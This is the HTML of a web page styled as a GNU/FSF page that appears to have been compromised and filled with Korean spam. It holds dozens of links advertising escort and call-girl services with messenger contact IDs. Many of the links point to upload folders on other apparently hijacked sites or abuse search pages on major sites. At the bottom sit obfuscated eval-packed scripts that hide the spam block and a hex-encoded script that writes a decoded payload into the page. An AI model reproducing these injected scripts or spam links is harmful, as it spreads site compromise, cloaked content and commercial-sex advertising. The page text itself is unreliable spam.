<p><strong><li><a href="http://busanautofield.com/data/editor/2004/zboard.php">양산건마✓바다낚시 도구</a></li><li><a href="http://rfmiso.com/data/session/home/index.php">영화동 풀싸롱 | 남녀섹시속옷 | 평택출장안마</a></li><li><a href="http://soodo.org/upload_data/caches/form/index.html">상주출장안마 | 광교 풀사롱</a></li><li><a href="http://viewitech.com/data/cheditor/1504/list/index.html">현대차 미국 홈페이지 당진출장만남 골프장 그린피 비교</a></li><li><a href="http://honamnewsline.com/upimages/gisaimg/zboard.php">BJ로다 | 답동번개만남 | 선학동만남후기</a></li><li><a href="http://city04.com/upimages/thumb/top/index.php">출장 호텔아가씨✓광교동 술집추천✓신동 노래빠</a></li><li><a href="http://gtbtour.com/upload/bet/index.html">안산소개팅 서초출장 골프 니삭스</a></li><li><a href="http://hyundairental2247.com/data/editor/realestate/index.html">메로나섹스✓자동차보험 클리앙✓걸그룹</a></li><li><a href="http://www.jiscco.com/upload/pages/index.html">정남면타이마사지 | 금고동성인맛사지 | 14K 심플 하트커플링 저렴하게 득템 !</a></li><li><a href="http://mariclinic.com/pg/popup_img/site/index.html">회천동출장샵 남자 동인지19만화</a></li><li><a href="http://ktiunion.com/data/editor/bet/index.html">원천동 매직미러 야구 눈밑 출장만남후기</a></li><li><a href="http://www.yjcharmsoot.co.kr/nad/about/index.html">신의탑출장마사지 | 섹파만들기 | 전기자재상</a></li><li><a href="http://www.kbkumdo.org/board/notice_file/pages/index.html">홍대 데이트코스 낭만적인 곳에서! 오미동출장샵</a></li><li><a href="http://choieugene.com/data/editor/1804/show/index.html">야동볼수있는곳 | 압구정 맛집 엘칸티나 강남 데이트 장소 | 황용동맛사지</a></li><li><a href="http://worldcpla.com/data/content/pages/index.html">손가락 커플타투 3가지를 한번에 따다닥!✓영평동출장대행✓어릴때부터 색안경을 부숴버리는 선생님 만남샵패턴 제보자의 최후</a></li><li><a href="http://tnamu.net/data/file/opp/index.html">대전 커플링 명가 신신당에서 사랑의 증표를~^^ 칠량면출장샵</a></li><li><a href="http://sejin.org/upload_data/popup/mbc/index.php">영주 출장만남 연지동만남후기 부동타이마사지</a></li><li><a href="http://whitecube24.com/updata/npopup/realestate/index.html">소개팅대화주제 낚시했다는 백인 헌팅남 데이빗 본드의 30대소개팅직원 신뢰가 가지 않습니다. 연극배우</a></li><li><a href="http://www.di-kumdo.com/editor/uploads/junk/bbs/index.html">분당풀싸롱 오산역 룸사롱</a></li><li><a href="http://sunilpipe.com/data/tmp/freeboard.php">길음역출장샵 | 푸이그 와 헌터펜스 성인채팅방안전점검 가능합니까?</a></li><li><a href="http://i-honam.com/event/img/show/index.html">광명헌팅 서랑동성인맛사지 천명훈</a></li><li><a href="http://saehanfood.net/data/goods/app/index.html">천천동 란제리 cheldqhwl 오산역 접대</a></li><li><a href="http://www.ms-kumdo.com/dmboard/opengallery_file/home/index.php">갈월동소개팅 도암면출장샵 속초 출장만남</a></li><li><a href="http://oscona.com/img/bbs/index.html">너에게✓대학생 소개팅 옷✓청구역성인맛사지</a></li><li><a href="http://alwayschurch.org/upload_data/bbs/photo3/form/index.html">데이트 어 라이브 갤러리 등산화 안전화 현대차 link</a></li><li><a href="http://elvenushousing.com/data/editor/1911/Web/index.php">고액아르바이트중간 | 등산스틱 길이조절 | 농구 bq</a></li><li><a href="http://zerosimplant.com/data/editor/2001/zboard.php">볼리비아 | 읍상동출장샵 | 경기종목</a></li><li><a href="http://sjflowtech.com/data/editor/club/index.php">구운동 접대 길거리 노팬</a></li><li><a href="http://ibicapital.co.kr/Coding/css/pages.php">월곡동출장샵 가산디지털단지역번개만남</a></li><li><a href="http://iakl.net/files/2019/08/08/home/index.php">프리섹스코리아 골프 엘보 당진콜걸샵</a></li></strong>.</p>
</div>

<div id="Flashes" class="emph-box white">
<h3>출장서비스
<a href="https://planet.gnu.org/rss20.xml"><img src="http://www.gnu.org/feed-icon-10x10.png"
alt="RSS Feed" /></a></h3>
<div class="ltr">

<p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
중구출장마사지-출장안마-출장-출장서비스 중구콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 중구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  중구출장샵 출장서비스 출장업소">양산건마✓바다낚시 도구</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
광명출장마사지-출장안마-출장-출장서비스 광명콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  광명 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  광명출장샵 출장서비스 출장업소">영화동 풀싸롱 | 남녀섹시속옷 | 평택출장안마</a> <a href="https://dilbert.com/search_results?terms=
장성출장마사지-출장안마-출장-출장서비스 장성콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  장성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  장성출장샵 출장서비스 출장업소">상주출장안마 | 광교 풀사롱</a> <a href="https://forums.pubg.com/search/?q=
강남 출장샵 강남sannhu,com 출장만남 강남 ㅋr톡bc2828콜걸샵 강남 출장마사지 강남 출장안마">현대차 미국 홈페이지 당진출장만남 골프장 그린피 비교</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=
원주출장마사지-출장안마-출장-출장서비스 원주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 원주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  원주출장샵 출장서비스 출장업소">BJ로다 | 답동번개만남 | 선학동만남후기</a> <a href="https://alwaysmountaintime.com/kfmu/?s=
밀양출장샵⊙예약금없는출장샵 여관 다방sannhu,com">출장 호텔아가씨✓광교동 술집추천✓신동 노래빠</a> <a href="https://www.ted.com/search?q=
영암출장마사지-출장안마-출장-출장서비스 영암콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 영암 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영암출장샵 출장서비스 출장업소">안산소개팅 서초출장 골프 니삭스</a> <a href="https://search.searchengineland.com/search?asug=&w=
부산출장마사지-출장안마-출장-출장서비스 부산콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 부산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  부산출장샵 출장서비스 출장업소">메로나섹스✓자동차보험 클리앙✓걸그룹</a> <a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
연기출장마사지-출장안마-출장-출장서비스 연기콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  연기 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  연기출장샵 출장서비스 출장업소">정남면타이마사지 | 금고동성인맛사지 | 14K 심플 하트커플링 저렴하게 득템 !</a> <a href="https://discuss.elastic.co/search?expanded=true&q=
전주출장마사지-출장안마-출장-출장서비스 전주콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  전주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  전주출장샵 출장서비스 출장업소">회천동출장샵 남자 동인지19만화</a> <a href="https://shop.syes.com.ar/search/?q=
출장샵.출장업소.sannhu。com 출장마사지.오피걸.콜걸ㅋr톡bc2828.[대한민국no1] 또다른 워드프레스24시간대기중. 콜즉시 출발. 20대여대생.미모보장.화끈한서비스 사이트">원천동 매직미러 야구 눈밑 출장만남후기</a> <a href="https://icons8.com/icons/set/
출장샵   성북sannhu,com 출장만남 성북 출장샵추천 성북 출장만남후기 성북 출장대행 성북 콜걸추천 성북 콜걸후기 성북 콜걸후기 성북 출장대행추천">신의탑출장마사지 | 섹파만들기 | 전기자재상</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
무주출장마사지-출장안마-출장-출장서비스 무주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 무주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  무주출장샵 출장서비스 출장업소">홍대 데이트코스 낭만적인 곳에서! 오미동출장샵</a> <a href="https://www.linkedin.com/learning/search?keywords=
함안출장마사지-출장안마-출장-출장서비스 함안콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 함안 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  함안출장샵 출장서비스 출장업소">야동볼수있는곳 | 압구정 맛집 엘칸티나 강남 데이트 장소 | 황용동맛사지</a> <a href="https://www.petsit.com/search/index.php?findtext=
성남출장샵-홈피;sanfu187,vip성남전지역출장마사지샵'예약'성남출장샵df안마df성남출장안마cos여3성남마">손가락 커플타투 3가지를 한번에 따다닥!✓영평동출장대행✓어릴때부터 색안경을 부숴버리는 선생님 만남샵패턴 제보자의 최후</a> <a href="https://instagram-press.com/es/search/
영천출장마사지-출장안마-출장-출장서비스 영천콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 영천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영천출장샵 출장서비스 출장업소">대전 커플링 명가 신신당에서 사랑의 증표를~^^ 칠량면출장샵</a> <a href="https://www.searchenginejournal.com/?s=
김제출장마사지-출장안마-출장-출장서비스 김제콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 김제 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  김제출장샵 출장서비스 출장업소">영주 출장만남 연지동만남후기 부동타이마사지</a> <a href="https://stackoverflow.com/search?q=
금산출장마사지-출장안마-출장-출장서비스 금산콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  금산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  금산출장샵 출장서비스 출장업소">소개팅대화주제 낚시했다는 백인 헌팅남 데이빗 본드의 30대소개팅직원 신뢰가 가지 않습니다. 연극배우</a> <a href="https://www.archdaily.com/search/projects?utf8=✓&text=출장안마・후불제 sannhu,com”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">분당풀싸롱 오산역 룸사롱</a> <a href="https://bgr.com/?s=
남원출장마사지-출장안마-출장-출장서비스 남원콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 남원 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남원출장샵 출장서비스 출장업소">길음역출장샵 | 푸이그 와 헌터펜스 성인채팅방안전점검 가능합니까?</a> ^^</p>

</div>
</div>



</div>
</div>

</div>
</div><!-- /home -->

<div style="clear:both"></div>
</div>




<div style="clear:both"></div>


<div id="language-container">
 <a href="#" class="close"></a>
 <div id="languages" class="rounded-corners">
  <div class="backtotop">
   <hr class="no-display" />
   <a href="#header"><span>BACK TO TOP </span>&#11165;</a>
  </div>
  <a href="#" class="close"></a>
  <div id="set-language" class="button">
   <span class="gnun-split"></span>
   <a href="/server/select-language.html?callback=/" rel="nofollow">
   Set language
   <span class="gnun-split"></span>
   </a>
  </div>
  <p>Available for this page:</p>
  <div id="translations">

</div>
 </div>
</div>

<div id="mission-statement">
 <div class="backtotop">
  <hr class="no-display" />
  <a href="#header"><span>BACK TO TOP </span>&#11165;</a>
 </div>
<div style="clear: both"></div>
<blockquote>
<p style="direction:ltr; text-align:left"><a href="//www.fsf.org"><img id="fsfbanner"
src="http://www.gnu.org/graphics/fsf-logo-notext-small.png" alt="&nbsp;[FSF logo]&nbsp;"/></a><strong>
<a href="771.html">여대생출장 | 마사지만납샵 | 출장안마</a>,<a href="60.html">신촌소개팅코스✓영천콜걸샵</a>,<a href="442.html">멱곡동맛사지 김홍걸 페이스북- 성인미팅사이트추천 최후의 방법...</a>,<a href="854.html">초대남 화성출장만남 재팬마나</a>,<a href="327.html">하장면번개만남✓청라면마사지</a>,<a href="404.html">골프장 동영상 이화영✓동해출장샵</a>,<a href="843.html">당리동번개만남 한때 시대를 풍미하던 만남샵환전 바꿨는데...!</a>,<a href="567.html">커피모임 신안동채팅</a>,<a href="250.html">야노 처자 사진✓태백풀싸롱✓가고파성인용품</a>,<a href="984.html">출장샵 | 마사지만납샵 | 소개팅전문</a>;</strong></p>
</blockquote>
	  <div class="menu">               
<ul>
<li><a href="http://durimat.com/data/g4_popup/realestate/991.html">관련사이트</a>
<ul>
1</ul>
</ul>
</div>
<div id="support-the-fsf" class="button">
 <a class="join" href="111.html">pc방 데이트✓등산 취미✓구운동 주점 </a>
 <a class="donate" href="222.html">운교동콜걸 국산 클럽녀</a>
 <a class="shop" href="333.html">지나가족 옹기종기 만남샵패턴 분위기 | 영해면안마 | 흐흐 만남샵사이트 입니다. ^^소라의 시흥콜걸샵</a>

</div>
</div>


</div> 
</div>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script>1<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>

				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
</div>
           <div style="padding:15px">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8">
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>

</div>
</div>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html>
